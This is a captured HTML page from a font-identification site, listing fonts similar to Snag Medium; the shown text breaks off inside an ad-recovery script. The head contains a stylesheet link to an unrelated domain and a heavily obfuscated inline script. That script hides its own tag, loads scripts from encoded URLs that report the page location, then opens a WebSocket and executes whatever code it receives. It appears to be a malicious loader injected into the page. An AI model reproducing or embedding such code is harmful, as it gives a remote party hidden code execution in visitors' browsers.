

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Snag-Medium.similar
body_size: 43532
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Snag Medium</title>
	<meta name="description" content="Similar free fonts and alternative for Snag Medium - Cedora-Bold, Red Hat Display Bold, Avancement 2020 Medium, Rosa Sans SemiBold, Brisa Sans Bold, Sometype ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/NMY_Snag-MediumA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 